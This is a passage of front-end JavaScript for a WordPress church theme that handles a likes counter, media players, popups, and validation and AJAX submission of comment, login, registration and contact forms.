	if (jQuery('.post_counters_likes:not(.inited)').length > 0) {
		jQuery('.post_counters_likes:not(.inited)')
			.addClass('inited')
			.click(function(e) {
				var button = jQuery(this);
				var inc = button.hasClass('enabled') ? 1 : -1;
				var post_id = button.data('postid');
				var likes = Number(button.data('likes'))+inc;
				var cookie_likes = grace_church_get_cookie('grace_church_likes');
				if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
				jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
					action: 'post_counter',
					nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
					post_id: post_id,
					likes: likes
				}).done(function(response) {
					var rez = JSON.parse(response);
					if (rez.error === '') {
						if (inc == 1) {
							var title = button.data('title-dislike');
							button.removeClass('enabled').addClass('disabled');
							cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
						} else {
							var title = button.data('title-like');
							button.removeClass('disabled').addClass('enabled');
							cookie_likes = cookie_likes.replace(','+post_id+',', ',');
						}
						button.data('likes', likes).attr('title', title).find('.post_counters_number').html(likes);
						grace_church_set_cookie('grace_church_likes', cookie_likes, 365);
					} else {
						grace_church_message_warning(GRACE_CHURCH_GLOBALS['strings']['error_like']);
					}
				});
				e.preventDefault();
				return false;
			});
	}


    // Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button hover_icon_play').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						grace_church_video_dimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						grace_church_init_media_elements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// Tribe Events buttons
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a').addClass('sc_button sc_button_style_filled');
}


function grace_church_init_media_elements(cont) {
	if (GRACE_CHURCH_GLOBALS['media_elements_enabled'] && cont.find('audio,video').length > 0) {
		if (window.mejs) {
            if (typeof window.mejs.MepDefaults != 'undefined') window.mejs.MepDefaults.enableAutosize = true;
            if (typeof window.mejs.MediaElementDefaults != 'undefined') window.mejs.MediaElementDefaults.enableAutosize = true;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {
				if (jQuery(this).parents('.mejs-mediaelement').length == 0 && !jQuery(this).parent().hasClass('wp-playlist')) {
					var media_tag = jQuery(this);
					var settings = {
						enableAutosize: true,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30,	// height of audio player
						success: function(mejs) {
							var autoplay, loop;
							if ( 'flash' === mejs.pluginType ) {
								autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
								loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;
								autoplay && mejs.addEventListener( 'canplay', function () {
									mejs.play();
								}, false );
								loop && mejs.addEventListener( 'ended', function () {
									mejs.play();
								}, false );
							}
							media_tag.parents('.sc_audio,.sc_video').addClass('inited sc_show');
						}
					};
					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { grace_church_init_media_elements(cont); }, 400);
	}
}






// Popups and system messages
//==============================================

// Show system message (bubble from previous page)
function grace_church_show_system_message() {
	if (GRACE_CHURCH_GLOBALS['system_message']['message']) {
		if (GRACE_CHURCH_GLOBALS['system_message']['status'] == 'success')
			grace_church_message_success(GRACE_CHURCH_GLOBALS['system_message']['message'], GRACE_CHURCH_GLOBALS['system_message']['header']);
		else if (GRACE_CHURCH_GLOBALS['system_message']['status'] == 'info')
			grace_church_message_info(GRACE_CHURCH_GLOBALS['system_message']['message'], GRACE_CHURCH_GLOBALS['system_message']['header']);
		else if (GRACE_CHURCH_GLOBALS['system_message']['status'] == 'error' || GRACE_CHURCH_GLOBALS['system_message']['status'] == 'warning')
			grace_church_message_warning(GRACE_CHURCH_GLOBALS['system_message']['message'], GRACE_CHURCH_GLOBALS['system_message']['header']);
	}
}

// Toggle popups
function grace_church_toggle_popup(popup) {
	if (popup.css('display')!='none')
		grace_church_hide_popup(popup);
	else
		grace_church_show_popup(popup);
}

// Show popups
function grace_church_show_popup(popup) {
	if (popup.css('display')=='none') {
		if (GRACE_CHURCH_GLOBALS['css_animation'])
			popup.show().removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']);
		else
			popup.slideDown();
	}
}

// Hide popups
function grace_church_hide_popup(popup) {
	if (popup.css('display')!='none') {
		if (GRACE_CHURCH_GLOBALS['css_animation'])
			popup.removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']).delay(500).hide();
		else
			popup.fadeOut();
	}
}




// Forms validation
//-------------------------------------------------------


// Comments form
function grace_church_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = grace_church_form_validate(form, {
		error_message_text: GRACE_CHURCH_GLOBALS['strings']['error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'author',
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['name_empty']},
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['name_long']}
			},
			{
				field: 'email',
				min_length: { value: 7, message: GRACE_CHURCH_GLOBALS['strings']['email_empty']},
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['email_long']},
				mask: { value: GRACE_CHURCH_GLOBALS['email_mask'], message: GRACE_CHURCH_GLOBALS['strings']['email_not_valid']}
			},
			{
				field: 'comment',
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['text_empty'] },
				max_length: { value: GRACE_CHURCH_GLOBALS['comments_maxlength'], message: GRACE_CHURCH_GLOBALS['strings']['text_long']}
			}
		]
	});
	return !error;
}


// Login form
function grace_church_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = grace_church_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: GRACE_CHURCH_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: GRACE_CHURCH_GLOBALS['strings']['password_long'] }
			}
		]
	});
	if (GRACE_CHURCH_GLOBALS['ajax_login'] && !error) {
		jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
			action: 'login_user',
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			remember: form.find('#rememberme').val(),
			user_log: form.find('#log').val(),
			user_pwd: form.find('#password').val()
		}).done(function(response) {
			try {
				var rez = JSON.parse(response);
			} catch (e) {
				dcl(response);
			}
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(GRACE_CHURCH_GLOBALS['strings']['login_success']);
				setTimeout(function() { 
					location.reload(); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(GRACE_CHURCH_GLOBALS['strings']['login_failed'] + '<br>' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return !GRACE_CHURCH_GLOBALS['ajax_login'] && !error;
}


// Registration form 
function grace_church_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = grace_church_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_username",
				min_length: { value: 1, message: GRACE_CHURCH_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: GRACE_CHURCH_GLOBALS['strings']['email_empty'] },
				max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['email_long'] },
				mask: { value: GRACE_CHURCH_GLOBALS['email_mask'], message: GRACE_CHURCH_GLOBALS['strings']['email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: GRACE_CHURCH_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: GRACE_CHURCH_GLOBALS['strings']['password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: GRACE_CHURCH_GLOBALS['strings']['password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
			action: 'registration_user',
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = JSON.parse(response);
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			if (result_box.length==0) result_box = form.after('<div class="result"></div>').next('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(GRACE_CHURCH_GLOBALS['strings']['registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(GRACE_CHURCH_GLOBALS['strings']['registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}


// Contact form handlers
function grace_church_contact_form_validate(form){
	"use strict";
	var url = form.attr('action');
	if (url == '') return false;
	form.find('input').removeClass('error_fields_class');
	var error = false;
	var form_custom = form.data('formtype')=='custom';
	if (!form_custom) {
		error = grace_church_form_validate(form, {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: false,
			rules: [
				{
					field: "username",
					min_length: { value: 1,	 message: GRACE_CHURCH_GLOBALS['strings']['name_empty'] },
					max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['name_long'] }
				},
				{
					field: "email",
					min_length: { value: 7,	 message: GRACE_CHURCH_GLOBALS['strings']['email_empty'] },
					max_length: { value: 60, message: GRACE_CHURCH_GLOBALS['strings']['email_long'] },
					mask: { value: GRACE_CHURCH_GLOBALS['email_mask'], message: GRACE_CHURCH_GLOBALS['strings']['email_not_valid'] }
				},
				{
					field: "subject",
					min_length: { value: 1,	 message: GRACE_CHURCH_GLOBALS['strings']['subject_empty'] },
					max_length: { value: 100, message: GRACE_CHURCH_GLOBALS['strings']['subject_long'] }
				},
				{
					field: "message",
					min_length: { value: 1,  message: GRACE_CHURCH_GLOBALS['strings']['text_empty'] },
					max_length: { value: GRACE_CHURCH_GLOBALS['contacts_maxlength'], message: GRACE_CHURCH_GLOBALS['strings']['text_long'] }
				}
			]
		});
	}
	if (!error && url!='#') {
		jQuery.post(url, {
			action: "send_contact_form",
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			type: form_custom ? 'custom' : 'contact',
			data: form.serialize()
		}).done(function(response) {
			"use strict";
			var rez = JSON.parse(response);
			var result = form.find(".result").toggleClass("sc_infobox_style_error", false).toggleClass("sc_infobox_style_success", false);
			if (rez.error === '') {
				form.get(0).reset();
				result.addClass("sc_infobox_style_success").html(GRACE_CHURCH_GLOBALS['strings']['send_complete']);
			} else {
				result.addClass("sc_infobox_style_error").html(GRACE_CHURCH_GLOBALS['strings']['send_error'] + ' ' + rez.error);
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !error;
}


// Donate /***/
jQuery(document).ready(function () {
	"use strict";
	jQuery('.menu_user_donate .paypal-donations').append('<span>'+GRACE_CHURCH_GLOBALS['strings']['donate_text']+'</span>');
});

// Open external links in new tab
//=====================================================
jQuery(".widget_flickr a[href^=http]").each(function(){
    if(this.href.indexOf(location.hostname) == -1) {
        jQuery(this).attr("target", "_blank");
    }
});
